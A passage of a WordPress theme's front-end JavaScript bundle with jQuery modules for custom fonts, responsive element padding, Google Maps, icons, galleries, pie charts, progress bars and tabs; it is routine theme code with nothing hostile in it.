	customFont.edgtfCustomFontResize = edgtfCustomFontResize;
	customFont.edgtfCustomFontTypeOut = edgtfCustomFontTypeOut;
	
	
	customFont.edgtfOnDocumentReady = edgtfOnDocumentReady;
	customFont.edgtfOnWindowLoad = edgtfOnWindowLoad;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfCustomFontResize();
	}
	
	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	 */
	function edgtfOnWindowLoad() {
		edgtfCustomFontTypeOut();
		edgtfElementorInitCustomFont();
	}

	/**
	 * Elementor
	 */
	function edgtfElementorInitCustomFont(){
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_custom_font.default', function() {
				edgtfCustomFontTypeOut();
			} );
		});
	}
	
	/*
	 **	Custom Font resizing style
	 */
	function edgtfCustomFontResize() {
		var holder = $('.edgtf-custom-font-holder');
		
		if (holder.length) {
			holder.each(function () {
				var thisItem = $(this),
					itemClass = '',
					smallLaptopStyle = '',
					ipadLandscapeStyle = '',
					ipadPortraitStyle = '',
					mobileLandscapeStyle = '',
					style = '',
					responsiveStyle = '';
				
				if (typeof thisItem.data('item-class') !== 'undefined' && thisItem.data('item-class') !== false) {
					itemClass = thisItem.data('item-class');
				}
				
				if (typeof thisItem.data('font-size-1366') !== 'undefined' && thisItem.data('font-size-1366') !== false) {
					smallLaptopStyle += 'font-size: ' + thisItem.data('font-size-1366') + ' !important;';
				}
				if (typeof thisItem.data('font-size-1024') !== 'undefined' && thisItem.data('font-size-1024') !== false) {
					ipadLandscapeStyle += 'font-size: ' + thisItem.data('font-size-1024') + ' !important;';
				}
				if (typeof thisItem.data('font-size-768') !== 'undefined' && thisItem.data('font-size-768') !== false) {
					ipadPortraitStyle += 'font-size: ' + thisItem.data('font-size-768') + ' !important;';
				}
				if (typeof thisItem.data('font-size-680') !== 'undefined' && thisItem.data('font-size-680') !== false) {
					mobileLandscapeStyle += 'font-size: ' + thisItem.data('font-size-680') + ' !important;';
				}
				
				if (typeof thisItem.data('line-height-1366') !== 'undefined' && thisItem.data('line-height-1366') !== false) {
					smallLaptopStyle += 'line-height: ' + thisItem.data('line-height-1366') + ' !important;';
				}
				if (typeof thisItem.data('line-height-1024') !== 'undefined' && thisItem.data('line-height-1024') !== false) {
					ipadLandscapeStyle += 'line-height: ' + thisItem.data('line-height-1024') + ' !important;';
				}
				if (typeof thisItem.data('line-height-768') !== 'undefined' && thisItem.data('line-height-768') !== false) {
					ipadPortraitStyle += 'line-height: ' + thisItem.data('line-height-768') + ' !important;';
				}
				if (typeof thisItem.data('line-height-680') !== 'undefined' && thisItem.data('line-height-680') !== false) {
					mobileLandscapeStyle += 'line-height: ' + thisItem.data('line-height-680') + ' !important;';
				}
				
				if (smallLaptopStyle.length || ipadLandscapeStyle.length || ipadPortraitStyle.length || mobileLandscapeStyle.length) {
					
					if (smallLaptopStyle.length) {
						responsiveStyle += "@media only screen and (max-width: 1366px) {.edgtf-custom-font-holder." + itemClass + " { " + smallLaptopStyle + " } }";
					}
					if (ipadLandscapeStyle.length) {
						responsiveStyle += "@media only screen and (max-width: 1024px) {.edgtf-custom-font-holder." + itemClass + " { " + ipadLandscapeStyle + " } }";
					}
					if (ipadPortraitStyle.length) {
						responsiveStyle += "@media only screen and (max-width: 768px) {.edgtf-custom-font-holder." + itemClass + " { " + ipadPortraitStyle + " } }";
					}
					if (mobileLandscapeStyle.length) {
						responsiveStyle += "@media only screen and (max-width: 680px) {.edgtf-custom-font-holder." + itemClass + " { " + mobileLandscapeStyle + " } }";
					}
				}
				
				if (responsiveStyle.length) {
					style = '<style type="text/css">' + responsiveStyle + '</style>';
				}
				
				if (style.length) {
					$('head').append(style);
				}
			});
		}
	}
	
	/*
	 * Init Type out functionality for Custom Font shortcode
	 */
	function edgtfCustomFontTypeOut() {
		var edgtfTyped = $( '.edgtf-cf-typed' );

		if ( edgtfTyped.length ) {
			edgtfTyped.each( function () {

				//vars
				var thisTyped        = $( this ),
					typedWrap        = thisTyped.parent( '.edgtf-cf-typed-wrap' ),
					customFontHolder = typedWrap.parent( '.edgtf-custom-font-holder' ),
					$strings         = typedWrap.data( 'strings' );

				var options = {
					strings: $strings,
					typeSpeed: 90,
					backDelay: 700,
					loop: true,
					contentType: 'text',
					loopCount: false,
					cursorChar: '_'
				};

				customFontHolder.appear(
					function () {

						if ( ! thisTyped.hasClass( 'qodef--initialized' ) ) {

							var typed = new Typed(
								thisTyped[0],
								options
							);
							thisTyped.addClass( 'qodef--initialized' );
						}

					},
					{ accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount }
				);
			} );
		}
	}
	
})(jQuery);
(function($) {
	'use strict';

	var elementsHolder = {};
	edgtf.modules.elementsHolder = elementsHolder;

	elementsHolder.edgtfInitElementsHolderResponsiveStyle = edgtfInitElementsHolderResponsiveStyle;


	elementsHolder.edgtfOnDocumentReady = edgtfOnDocumentReady;

	$(document).ready(edgtfOnDocumentReady);

	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitElementsHolderResponsiveStyle();
	}

	/*
	 **	Elements Holder responsive style
	 */
	function edgtfInitElementsHolderResponsiveStyle(){
		var elementsHolder = $('.edgtf-elements-holder');

		if(elementsHolder.length){
			elementsHolder.each(function() {
				var thisElementsHolder = $(this),
					elementsHolderItem = thisElementsHolder.children('.edgtf-eh-item'),
					style = '',
					responsiveStyle = '';

				elementsHolderItem.each(function() {
					var thisItem = $(this),
						itemClass = '',
						largeLaptop = '',
						smallLaptop = '',
						ipadLandscape = '',
						ipadPortrait = '',
						mobileLandscape = '',
						mobilePortrait = '';

					if (typeof thisItem.data('item-class') !== 'undefined' && thisItem.data('item-class') !== false) {
						itemClass = thisItem.data('item-class');
					}
					if (typeof thisItem.data('1367-1600') !== 'undefined' && thisItem.data('1367-1600') !== false) {
						largeLaptop = thisItem.data('1367-1600');
					}
					if (typeof thisItem.data('1025-1366') !== 'undefined' && thisItem.data('1025-1366') !== false) {
						smallLaptop = thisItem.data('1025-1366');
					}
					if (typeof thisItem.data('769-1024') !== 'undefined' && thisItem.data('769-1024') !== false) {
						ipadLandscape = thisItem.data('769-1024');
					}
					if (typeof thisItem.data('681-768') !== 'undefined' && thisItem.data('681-768') !== false) {
						ipadPortrait = thisItem.data('681-768');
					}
					if (typeof thisItem.data('680') !== 'undefined' && thisItem.data('680') !== false) {
						mobileLandscape = thisItem.data('680');
					}

					if(largeLaptop.length || smallLaptop.length || ipadLandscape.length || ipadPortrait.length || mobileLandscape.length || mobilePortrait.length) {

						if(largeLaptop.length) {
							responsiveStyle += "@media only screen and (min-width: 1367px) and (max-width: 1600px) {.edgtf-eh-item-content."+itemClass+" { padding: "+largeLaptop+" !important; } }";
						}
						if(smallLaptop.length) {
							responsiveStyle += "@media only screen and (min-width: 1025px) and (max-width: 1366px) {.edgtf-eh-item-content."+itemClass+" { padding: "+smallLaptop+" !important; } }";
						}
						if(ipadLandscape.length) {
							responsiveStyle += "@media only screen and (min-width: 769px) and (max-width: 1024px) {.edgtf-eh-item-content."+itemClass+" { padding: "+ipadLandscape+" !important; } }";
						}
						if(ipadPortrait.length) {
							responsiveStyle += "@media only screen and (min-width: 681px) and (max-width: 768px) {.edgtf-eh-item-content."+itemClass+" { padding: "+ipadPortrait+" !important; } }";
						}
						if(mobileLandscape.length) {
							responsiveStyle += "@media only screen and (max-width: 680px) {.edgtf-eh-item-content."+itemClass+" { padding: "+mobileLandscape+" !important; } }";
						}
					}

                    if (typeof edgtf.modules.common.edgtfOwlSlider === "function") { // if owl function exist
                        var owl = thisItem.find('.edgtf-owl-slider');
                        if (owl.length) { // if owl is in elements holder
                            setTimeout(function () {
                                owl.trigger('refresh.owl.carousel'); // reinit owl
                            }, 100);
                        }
                    }

				});

				if(responsiveStyle.length) {
					style = '<style type="text/css">'+responsiveStyle+'</style>';
				}

				if(style.length) {
					$('head').append(style);
				}

			});
		}
	}

})(jQuery);
(function($) {
	'use strict';

	var googleMap = {};
	edgtf.modules.googleMap = googleMap;

	$( document ).on(
		'edgtfGoogleMapsCallbackEvent',
		function () {
			edgtfShowGoogleMap();
		}
	);

	$(window).on('elementor/frontend/init', function () {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_google_map.default', function() {
			edgtfShowGoogleMap();
		} );
	});
	
	/*
	 **	Show Google Map
	 */
	function edgtfShowGoogleMap(){
		var googleMap = $('.edgtf-google-map');
		
		if(googleMap.length){
			googleMap.each(function(){
				var element = $(this);
				
				var snazzyMapStyle = false;
				var snazzyMapCode  = '';
				if(typeof element.data('snazzy-map-style') !== 'undefined' && element.data('snazzy-map-style') === 'yes') {
					snazzyMapStyle = true;
					var snazzyMapHolder = element.parent().find('.edgtf-snazzy-map'),
						snazzyMapCodes  = snazzyMapHolder.val();
					
					if( snazzyMapHolder.length && snazzyMapCodes.length ) {
						snazzyMapCode = JSON.parse( snazzyMapCodes.replace(/`{`/g, '[').replace(/`}`/g, ']').replace(/``/g, '"').replace(/`/g, '') );
					}
				}
				
				var customMapStyle;
				if(typeof element.data('custom-map-style') !== 'undefined') {
					customMapStyle = element.data('custom-map-style');
				}
				
				var colorOverlay;
				if(typeof element.data('color-overlay') !== 'undefined' && element.data('color-overlay') !== false) {
					colorOverlay = element.data('color-overlay');
				}
				
				var saturation;
				if(typeof element.data('saturation') !== 'undefined' && element.data('saturation') !== false) {
					saturation = element.data('saturation');
				}
				
				var lightness;
				if(typeof element.data('lightness') !== 'undefined' && element.data('lightness') !== false) {
					lightness = element.data('lightness');
				}
				
				var zoom;
				if(typeof element.data('zoom') !== 'undefined' && element.data('zoom') !== false) {
					zoom = element.data('zoom');
				}
				
				var pin;
				if(typeof element.data('pin') !== 'undefined' && element.data('pin') !== false) {
					pin = element.data('pin');
				}
				
				var mapHeight;
				if(typeof element.data('height') !== 'undefined' && element.data('height') !== false) {
					mapHeight = element.data('height');
				}
				
				var uniqueId;
				if(typeof element.data('unique-id') !== 'undefined' && element.data('unique-id') !== false) {
					uniqueId = element.data('unique-id');
				}
				
				var scrollWheel;
				if(typeof element.data('scroll-wheel') !== 'undefined') {
					scrollWheel = element.data('scroll-wheel');
				}
				var addresses;
				if(typeof element.data('addresses') !== 'undefined' && element.data('addresses') !== false) {
					addresses = element.data('addresses');
				}
				
				var map = "map_"+ uniqueId;
				var geocoder = "geocoder_"+ uniqueId;
				var holderId = "edgtf-map-"+ uniqueId;
				
				edgtfInitializeGoogleMap(snazzyMapStyle, snazzyMapCode, customMapStyle, colorOverlay, saturation, lightness, scrollWheel, zoom, holderId, mapHeight, pin,  map, geocoder, addresses);
			});
		}
	}
	
	/*
	 **	Init Google Map
	 */
	function edgtfInitializeGoogleMap(snazzyMapStyle, snazzyMapCode, customMapStyle, color, saturation, lightness, wheel, zoom, holderId, height, pin,  map, geocoder, data){
		
		if(typeof google !== 'object') {
			return;
		}
		
		var mapStyles = [];
		if(snazzyMapStyle && snazzyMapCode.length) {
			mapStyles = snazzyMapCode;
		} else {
			mapStyles = [
				{
					stylers: [
						{hue: color },
						{saturation: saturation},
						{lightness: lightness},
						{gamma: 1}
					]
				}
			];
		}
		
		var googleMapStyleId;
		
		if(snazzyMapStyle || customMapStyle === 'yes'){
			googleMapStyleId = 'edgtf-style';
		} else {
			googleMapStyleId = google.maps.MapTypeId.ROADMAP;
		}
		
		wheel = wheel === 'yes';
		
		var qoogleMapType = new google.maps.StyledMapType(mapStyles, {name: "Google Map"});
		
		geocoder = new google.maps.Geocoder();
		var latlng = new google.maps.LatLng(-34.397, 150.644);
		
		if (!isNaN(height)){
			height = height + 'px';
		}
		
		var myOptions = {
			zoom: zoom,
			scrollwheel: wheel,
			center: latlng,
			zoomControl: true,
			zoomControlOptions: {
				style: google.maps.ZoomControlStyle.SMALL,
				position: google.maps.ControlPosition.RIGHT_CENTER
			},
			scaleControl: false,
			scaleControlOptions: {
				position: google.maps.ControlPosition.LEFT_CENTER
			},
			streetViewControl: false,
			streetViewControlOptions: {
				position: google.maps.ControlPosition.LEFT_CENTER
			},
			panControl: false,
			panControlOptions: {
				position: google.maps.ControlPosition.LEFT_CENTER
			},
			mapTypeControl: false,
			mapTypeControlOptions: {
				mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'edgtf-style'],
				style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
				position: google.maps.ControlPosition.LEFT_CENTER
			},
			mapId: "QODE_MAP_ID",
			mapTypeId: googleMapStyleId
		};
		
		map = new google.maps.Map(document.getElementById(holderId), myOptions);
		map.mapTypes.set('edgtf-style', qoogleMapType);
		
		var index;
		
		for (index = 0; index < data.length; ++index) {
			edgtfInitializeGoogleAddress(data[index], pin, map, geocoder);
		}
		
		var holderElement = document.getElementById(holderId);
		holderElement.style.height = height;
	}
	
	/*
	 **	Init Google Map Addresses
	 */
	function edgtfInitializeGoogleAddress(data, pin, map, geocoder){
		if (data === '') {
			return;
		}
		
		var contentString = '<div id="content">'+
			'<div id="siteNotice">'+
			'</div>'+
			'<div id="bodyContent">'+
			'<p>'+data+'</p>'+
			'</div>'+
			'</div>';
		
		var infowindow = new google.maps.InfoWindow({
			content: contentString
		});
		
		geocoder.geocode( { 'address': data}, function(results, status) {
			if (status === google.maps.GeocoderStatus.OK) {
				map.setCenter(results[0].geometry.location);

				var pinImg = document.createElement( 'img' );
				pinImg.src = pin;

				var marker = new google.maps.marker.AdvancedMarkerElement(
					{
						map: map,
						position: results[0].geometry.location,
						content: pinImg,
						title: data.store_title,
					}
				);

				google.maps.event.addListener(marker, 'click', function() {
					infowindow.open(map,marker);
				});

				//Re-init markers position on resize
				window.addEventListener(
					'resize',
					function () {
						map.setCenter(results[0].geometry.location);
					}
				);
			}
		});
	}
	
})(jQuery);
(function($) {
	'use strict';
	
	var icon = {};
	edgtf.modules.icon = icon;
	
	icon.edgtfIcon = edgtfIcon;
	
	
	icon.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfIcon().init();
	}

	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	*/
	function edgtfOnWindowLoad() {
		edgtfElementorIcon();
	}

	/**
	 * Elementor
	 */
	function edgtfElementorIcon(){
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_icon.default', function() {
				edgtfIcon().init();
			} );
		});
	}
	
	/**
	 * Object that represents icon shortcode
	 * @returns {{init: Function}} function that initializes icon's functionality
	 */
	var edgtfIcon = function() {
		var icons = $('.edgtf-icon-shortcode');
		
		/**
		 * Function that triggers icon animation and icon animation delay
		 */
		var iconAnimation = function(icon) {
			if(icon.hasClass('edgtf-icon-animation')) {
				icon.appear(function() {
					icon.parent('.edgtf-icon-animation-holder').addClass('edgtf-icon-animation-show');
				}, {accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount});
			}
		};
		
		/**
		 * Function that triggers icon hover color functionality
		 */
		var iconHoverColor = function(icon) {
			if(typeof icon.data('hover-color') !== 'undefined') {
				var changeIconColor = function(event) {
					event.data.icon.css('color', event.data.color);
				};
				
				var iconElement = icon.find('.edgtf-icon-element');
				var hoverColor = icon.data('hover-color');
				var originalColor = iconElement.css('color');
				
				if(hoverColor !== '') {
					icon.on('mouseenter', {icon: iconElement, color: hoverColor}, changeIconColor);
					icon.on('mouseleave', {icon: iconElement, color: originalColor}, changeIconColor);
				}
			}
		};
		
		/**
		 * Function that triggers icon holder background color hover functionality
		 */
		var iconHolderBackgroundHover = function(icon) {
			if(typeof icon.data('hover-background-color') !== 'undefined') {
				var changeIconBgColor = function(event) {
					event.data.icon.css('background-color', event.data.color);
				};
				
				var hoverBackgroundColor = icon.data('hover-background-color');
				var originalBackgroundColor = icon.css('background-color');
				
				if(hoverBackgroundColor !== '') {
					icon.on('mouseenter', {icon: icon, color: hoverBackgroundColor}, changeIconBgColor);
					icon.on('mouseleave', {icon: icon, color: originalBackgroundColor}, changeIconBgColor);
				}
			}
		};
		
		/**
		 * Function that initializes icon holder border hover functionality
		 */
		var iconHolderBorderHover = function(icon) {
			if(typeof icon.data('hover-border-color') !== 'undefined') {
				var changeIconBorder = function(event) {
					event.data.icon.css('border-color', event.data.color);
				};
				
				var hoverBorderColor = icon.data('hover-border-color');
				var originalBorderColor = icon.css('borderTopColor');
				
				if(hoverBorderColor !== '') {
					icon.on('mouseenter', {icon: icon, color: hoverBorderColor}, changeIconBorder);
					icon.on('mouseleave', {icon: icon, color: originalBorderColor}, changeIconBorder);
				}
			}
		};
		
		return {
			init: function() {
				if(icons.length) {
					icons.each(function() {
						iconAnimation($(this));
						iconHoverColor($(this));
						iconHolderBackgroundHover($(this));
						iconHolderBorderHover($(this));
					});
				}
			}
		};
	};
	
})(jQuery);
(function($) {
	'use strict';
	
	var iconListItem = {};
	edgtf.modules.iconListItem = iconListItem;
	
	iconListItem.edgtfInitIconList = edgtfInitIconList;
	
	
	iconListItem.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitIconList().init();
	}
	
	/**
	 * Button object that initializes icon list with animation
	 * @type {Function}
	 */
	var edgtfInitIconList = function() {
		var iconList = $('.edgtf-animate-list');
		
		/**
		 * Initializes icon list animation
		 * @param list current slider
		 */
		var iconListInit = function(list) {
			setTimeout(function(){
				list.appear(function(){
					list.addClass('edgtf-appeared');
				},{accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount});
			},30);
		};
		
		return {
			init: function() {
				if(iconList.length) {
					iconList.each(function() {
						iconListInit($(this));
					});
				}
			}
		};
	};
	
})(jQuery);
(function ($) {
    'use strict';

    var imageGallery = {};
    edgtf.modules.imageGallery = imageGallery;

    imageGallery.edgtfInitImageGalleryMousewheelScroll = edgtfInitImageGalleryMousewheelScroll;

    imageGallery.edgtfOnWindowLoad = edgtfOnWindowLoad;

    $(window).on( 'load', edgtfOnWindowLoad);

     /*
     All functions to be called on $(window).on( 'load' ); should be in this function
     */
    function edgtfOnWindowLoad() {
        edgtfInitImageGalleryMousewheelScroll();
        edgtfInitImageGallerySliderHeight();
    }

    /**
     * Initializes image gallery carousel mousewheel scroll
     */
    function edgtfInitImageGalleryMousewheelScroll(){
        var imageGallery = $('.edgtf-image-gallery.edgtf-mousewheel-enabled');

        if(imageGallery.length){
            imageGallery.each(function(){
				var thisImageGalleryHolder = $(this),
                    thisImageGallery = thisImageGalleryHolder.find('.edgtf-owl-slider'),
                    translated = true;

                thisImageGallery.on('translate.owl.carousel', function() {
                    translated = false;
                });

                thisImageGallery.on('translated.owl.carousel', function() {
                    translated = true;
                });

                thisImageGallery.on('mousewheel', '.owl-stage', function (e) {
                    if (translated) {
                        if (e.deltaY > 0) {
                            thisImageGallery.trigger('prev.owl');
                        } else {
                            thisImageGallery.trigger('next.owl');
                        }
                        e.preventDefault();
                    }
				});
            });
        }
	}

    function edgtfInitImageGallerySliderHeight(){
        var sliders = $('.edgtf-image-gallery.edgtf-ig-fullscreen');

        if (sliders.length) {
            sliders.each(function(){
                var slider = $(this);
                var fromTop = 0;
                var finalHeight;

                var calcHeight = function () {
                        if( edgtf.windowWidth > 1024 ) {
                            fromTop = $('.edgtf-page-header').outerHeight(true);
                        } else {
                            fromTop = $('.edgtf-mobile-header').outerHeight(true);
                        }

                    if(edgtf.body.hasClass('admin-bar')) {
                        $('html').css('height', 'auto');
                        fromTop =  fromTop + $('#wpadminbar').outerHeight();
                    }


                    var fromBottom = $('.edgtf-faux-footer').outerHeight(true);

                    finalHeight = edgtf.windowHeight - fromTop - fromBottom;


                    slider.find('.owl-item').each(function(){
                        var thisItem = $(this);

                        thisItem.css({'height': finalHeight});
                    });

                    slider.find('.owl-nav').css({'height': finalHeight});
                };

                calcHeight();

                $(window).on('resize', function() {
                    calcHeight();
                });
            });
        }
    }

})(jQuery);
(function ($) {
    'use strict';

    var interactiveLinkShowcase = {};
    edgtf.modules.interactiveLinkShowcase = interactiveLinkShowcase;

    interactiveLinkShowcase.edgtfInitInteractiveLinkShowcase = edgtfInitInteractiveLinkShowcase;
    interactiveLinkShowcase.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    $(window).on( 'load', edgtfOnWindowLoad);
    $(window).on('resize', edgtfOnWindowResize);


    /*
     All functions to be called on $(document).ready() should be in this function
     */
    function edgtfOnDocumentReady() {
        edgtfInitInteractiveLinkShowcase();
        edgtfILSScroll().init();
    }

    /*
     All functions to be called on $(window).on( 'load' ); should be in this function
     */
    function edgtfOnWindowLoad() {
        edgtfInitElementorInteractiveLinkShowcase();
    }

    /*
     All functions to be called on $(window).resize() should be in this function
     */
    function edgtfOnWindowResize() {
        edgtfILSScroll().resize();
    }

    /**
     * Elementor
     */
    function edgtfInitElementorInteractiveLinkShowcase(){
        $(window).on('elementor/frontend/init', function () {
            elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_interactive_link_showcase.default', function() {
                edgtfInitInteractiveLinkShowcase();
            } );
        });
    }

    /**
     * Init Interactive Link Showcase
     */
    function edgtfInitInteractiveLinkShowcase() {
        var ils = $('.edgtf-ils-holder');

        if (ils.length) {
            var images = ils.find('.edgtf-ils-item-image'),
                links = ils.find('.edgtf-ils-item-link');

            var setActive = function (index) {
                images
                    .add(links)
                    .removeClass('edgtf-active')
                    .filter(function () {
                        return $(this).data('index') == index;
                    })
                    .addClass('edgtf-active');
            };

            ils.addClass('edgtf-loaded');
            setActive(0);

            links.on('touchstart mouseenter', function () {
                var index = $(this).data('index');
                setActive(index);
            });
        }
    }

    /**
     * Interactive Links Showcase smoothscroll functionality
     */
    function edgtfILSScroll() {
        var holder = $('.edgtf-ils-holder');

        var setHeight = function () {
            var inner = holder.find('.edgtf-ils-content-inner');

            holder.height(inner.outerHeight());
        };

        var init = function () {
            var content = $('.edgtf-ils-content-holder'),
                dY = -100;

            setHeight();

            function loop() {
                if (dY == window.pageYOffset) {
                    requestAnimationFrame(loop);
                    return false;
                } else dY = window.pageYOffset;

                content.css({
                    'transform': 'translate3d(0px, -' + dY + 'px, 0px)'
                });
                requestAnimationFrame(loop);
            }

            loop();
        };

        return {
            init: function () {
                if(holder.length) {
                    init();
                }
            },
            resize: function () {
                if(holder.length) {
                    setHeight()
                }
            }
        };
    }

})(jQuery);
(function($) {
	'use strict';
	
	var pieChart = {};
	edgtf.modules.pieChart = pieChart;
	
	pieChart.edgtfInitPieChart = edgtfInitPieChart;
	
	
	pieChart.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitPieChart();
	}

	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	 */
	function edgtfOnWindowLoad() {
		edgtfElementorInitPieChart();
	}

	/**
	 * Elementor
	 */
	function edgtfElementorInitPieChart(){
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_pie_chart.default', function() {
				edgtfInitPieChart();
			} );
		});
	}
	
	/**
	 * Init Pie Chart shortcode
	 */
	function edgtfInitPieChart() {
		var pieChartHolder = $('.edgtf-pie-chart-holder');
		
		if (pieChartHolder.length) {
			pieChartHolder.each(function () {
				var thisPieChartHolder = $(this),
					pieChart = thisPieChartHolder.children('.edgtf-pc-percentage'),
					barColor = '#000000',
					trackColor = '#ffffff',
					lineWidth = 1,
					size = 192;
				
				if(typeof pieChart.data('size') !== 'undefined' && pieChart.data('size') !== '') {
					size = pieChart.data('size');
				}
				
				if(typeof pieChart.data('bar-color') !== 'undefined' && pieChart.data('bar-color') !== '') {
					barColor = pieChart.data('bar-color');
				}
				
				if(typeof pieChart.data('track-color') !== 'undefined' && pieChart.data('track-color') !== '') {
					trackColor = pieChart.data('track-color');
				}
				
				pieChart.appear(function() {
					initToCounterPieChart(pieChart);
					thisPieChartHolder.css('opacity', '1');
					
					pieChart.easyPieChart({
						barColor: barColor,
						trackColor: trackColor,
						scaleColor: false,
						lineCap: 'butt',
						lineWidth: lineWidth,
						animate: 1500,
						size: size
					});
				},{accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount});
			});
		}
	}
	
	/*
	 **	Counter for pie chart number from zero to defined number
	 */
	function initToCounterPieChart(pieChart){
		var counter = pieChart.find('.edgtf-pc-percent'),
			max = parseFloat(counter.text());
		
		counter.countTo({
			from: 0,
			to: max,
			speed: 1500,
			refreshInterval: 50
		});
	}
	
})(jQuery);
(function($) {
	'use strict';
	
	var process = {};
	edgtf.modules.process = process;
	
	process.edgtfInitProcess = edgtfInitProcess;
	
	
	process.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitProcess();
	}

	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	*/
	function edgtfOnWindowLoad() {
		edgtfElementorInitProcess();
	}

	/**
	 * Elementor
	 */
	function edgtfElementorInitProcess(){
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_process.default', function() {
				edgtfInitProcess();
			} );
		});
	}
	
	/**
	 * Inti process shortcode on appear
	 */
	function edgtfInitProcess() {
		var holder = $('.edgtf-process-holder');
		
		if(holder.length) {
			holder.each(function(){
				var thisHolder = $(this);
				
				thisHolder.appear(function(){
					thisHolder.addClass('edgtf-process-appeared');
				},{accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount});
			});
		}
	}
	
})(jQuery);
(function($) {
	'use strict';
	
	var progressBar = {};
	edgtf.modules.progressBar = progressBar;
	
	progressBar.edgtfInitProgressBars = edgtfInitProgressBars;
	
	
	progressBar.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitProgressBars();
	}

	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	*/
	function edgtfOnWindowLoad() {
		edgtfElementorInitProgressBars();
	}

	/**
	 * Elementor
	 */
	function edgtfElementorInitProgressBars(){
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_progress_bar.default', function() {
				edgtfInitProgressBars();
			} );
		});
	}
	
	/*
	 **	Horizontal progress bars shortcode
	 */
	function edgtfInitProgressBars() {
		var progressBar = $('.edgtf-progress-bar');
		
		if (progressBar.length) {
			progressBar.each(function () {
				var thisBar = $(this),
					thisBarContent = thisBar.find('.edgtf-pb-content'),
					progressBar = thisBar.find('.edgtf-pb-percent'),
					percentage = thisBarContent.data('percentage');
				
				thisBar.appear(function () {
					edgtfInitToCounterProgressBar(progressBar, percentage);

					thisBarContent.css('width', '0%').animate({'width': percentage + '%'}, 2000);

					if (thisBar.hasClass('edgtf-pb-percent-floating')) {
						progressBar.css('left', '0%').animate({'left': percentage + '%'}, 2000);
					}
				});
			});
		}
	}
	
	/*
	 **	Counter for horizontal progress bars percent from zero to defined percent
	 */
	function edgtfInitToCounterProgressBar(progressBar, percentageValue){
		var percentage = parseFloat(percentageValue);
		
		if(progressBar.length) {
			progressBar.each(function() {
				var thisPercent = $(this);
				thisPercent.css('opacity', '1');
				
				thisPercent.countTo({
					from: 0,
					to: percentage,
					speed: 2000,
					refreshInterval: 50
				});
			});
		}
	}
	
})(jQuery);
(function($) {
	'use strict';
	
	var tabs = {};
	edgtf.modules.tabs = tabs;
	
	tabs.edgtfInitTabs = edgtfInitTabs;
	
	
	tabs.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on( 'load', edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitTabs();
	}

	/*
	 All functions to be called on $(window).on( 'load' ); should be in this function
	*/
	function edgtfOnWindowLoad() {
		edgtfElementorInitTabs();
	}

	/**
	 * Elementor
	 */
	function edgtfElementorInitTabs(){
		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/edgtf_tabs.default', function() {
				edgtfInitTabs();
			} );
		});
	}
	
	/*
	 **	Init tabs shortcode
	 */
	function edgtfInitTabs(){
		var tabs = $('.edgtf-tabs');
		
		if(tabs.length){
			tabs.each(function(){
				var thisTabs = $(this);
				
				thisTabs.children('.edgtf-tab-container').each(function(index){
					index = index + 1;
					var that = $(this),
						link = that.attr('id'),
						navItem = that.parent().find('.edgtf-tabs-nav li:nth-child('+index+') a'),
						navLink = navItem.attr('href');
					
					link = '#'+link;

					if(link.indexOf(navLink) > -1) {
						navItem.attr('href',link);
					}
				});
				
				thisTabs.tabs();

                $('.edgtf-tabs a.edgtf-external-link').off('click');
			});
		}
	}
	
})(jQuery);
(function ($) {
    'use strict';

    var textMarquee = {};
    edgtf.modules.textMarquee = textMarquee;

